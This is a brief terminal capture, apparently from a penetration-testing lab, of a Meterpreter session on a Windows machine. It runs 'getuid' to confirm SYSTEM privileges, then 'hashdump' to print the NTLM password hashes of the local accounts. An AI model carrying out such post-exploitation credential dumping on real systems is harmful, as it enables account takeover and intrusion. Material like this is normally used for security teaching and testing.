 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1004:aad3b435b51404eeaad3b435b51404ee:db473e68ed54033a18f4ec93d43a7f58:::
IEUser:1000:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
kali:1006:aad3b435b51404eeaad3b435b51404ee:fc9417a516bcedc3a39a05a108eda4f6:::
Paolo:1005:aad3b435b51404eeaad3b435b51404ee:cd2351189d57d6cfde9e8f9cb96da06a:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
meterpreter >